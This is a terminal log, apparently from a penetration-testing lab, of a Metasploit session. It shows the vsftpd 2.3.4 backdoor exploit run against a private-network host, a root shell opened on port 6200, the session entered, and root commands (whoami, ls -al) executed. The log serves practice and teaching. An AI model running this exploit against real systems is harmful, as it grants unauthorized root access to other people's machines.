 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.132.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.132.135:21 - USER: 331 Please specify the password.
[+] 192.168.132.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.132.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.132.139:45075 -> 192.168.132.135:6200) at 2025-10-30 06:50:02 -0700
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.132.139:45075 -> 192.168.132.135:6200 (192.168.132.135)
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 1
[*] Starting interaction with 1...
whoami
root
ls -al
total 101
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  13 root root 13820 Oct 30 09:40 dev
drwxr-xr-x  94 root root  4096 Oct 30 09:40 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 18078 Oct 30 09:40 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 112 root root     0 Oct 30 09:39 proc
drwxr-xr-x  13 root root  4096 Oct 30 09:40 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Oct 30 09:39 sys
drwxrwxrwt   4 root root  4096 Oct 30 09:40 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr